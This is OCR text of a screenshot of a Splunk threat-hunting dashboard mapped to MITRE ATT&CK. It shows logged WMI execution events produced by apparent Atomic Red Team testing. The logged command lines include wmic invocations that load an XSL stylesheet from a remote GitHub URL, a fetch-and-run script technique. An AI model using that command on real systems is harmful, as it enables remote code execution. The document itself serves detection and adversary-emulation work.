 Applications Places Firefox Web Browser Tue 12:20
MITRE ATT&CK | Splunk 7.2.3 - Mozilla Firefox
Threat Hunting trigge... MITRE ATT&CK | Spl... Search | Splunk 7.2.3
localhost:8000/en-US/app/ThreatHunting/mitre_attack_overview?form.mitre_category=*Execution*&earliest 80% Search
Windows C:\Windows C:\Windows C:\Windows\system32 wmic.exe process list
Management \System32 \System32 \cmd.exe /FORMAT:"C:\AtomicRedTeam\atomics 8A8B-5C98-0000-00
Instrumentation \cmd.exe \wbem\WMIC.exe \T1220\src\wmic-script.xsl"
9-03-26 11:09:55 T1047 Windows Execution windows WINDOWS\lprabakaran C:\Windows C:\Windows C:\Windows\system32 wmic.exe process list {17C9135D-
Management \System32 \System32 \cmd.exe /FORMAT:"C:\AtomicRedTeam 8A8B-5C98-0000-00
Instrumentation \cmd.exe \wbem\WMIC.exe temp\atomics\T1220\src\wmic-
script.xsl"
9-03-26 11:11:47 T1047 Windows Execution windows WINDOWS\lprabakaran C:\Windows C:\Windows C:\Windows\system32 wmic.exe process list {17C9135D-
Management \System32 \System32 \cmd.exe /FORMAT:"https: 8A8B-5C98-0000-00
Instrumentation \cmd.exe \wbem\WMIC.exe //raw.githubusercontent.com
/redcanaryco/atomic-red-team
/master/atomics/T1220/src/wmic-
script.xsl"
9-03-26 10:57:33 T1047 Windows Execution windows WINDOWS\lprabakaran C:\Windows C:\Windows C:\Windows\system32 wmic process get {17C9135D-
Management \System32 \System32 \cmd.exe caption,executablepath,commandline 8A8B-5C98-0000-00
Instrumentation \cmd.exe \wbem\WMIC.exe
9-03-26 10:57:41 T1047 Windows Execution windows WINDOWS\lprabakaran C:\Windows C:\Windows C:\Windows\system32 wmic qfe get {17C9135D-
Management \System32 \System32 \cmd.exe description,installedOn 8A8B-5C98-0000-00
Instrumentation \cmd.exe \wbem\WMIC.exe /format:csv
« prev 1 2 3 4 5 6 7 8 9 10 next »
Network Connection
_time ID Technique Category Trigger host_fqdn user_name process_path process_id process_guid src_ip dst_ip dst_port src_host_name
2019-03-26 11:11:48 T1047 Windows Execution windows WINDOWS\lprabakaran C:\Windows 4012 {17C9135D- 127.0.0.1 127.0.0.1 51791 windows
Management \System32 4133-5C9A-
Instrumentation \wbem\WMIC.exe 0000-00109C47E900}
2019-03-26 11:11:48 T1047 Windows Execution windows WINDOWS\lprabakaran C:\Windows 4012 {17C9135D- 192.168.60.166 151.101.124.133 443 windows.localdomain
Management \System32 4133-5C9A-
Instrumentation \wbem\WMIC.exe 0000-00109C47E900}
39m ago
[dpi911@localhost... MITRE ATT&CK | ... [default] [Home] [dpi911@localhost... [dpi911@localhost... [props.conf (~/Des... default 1 / 4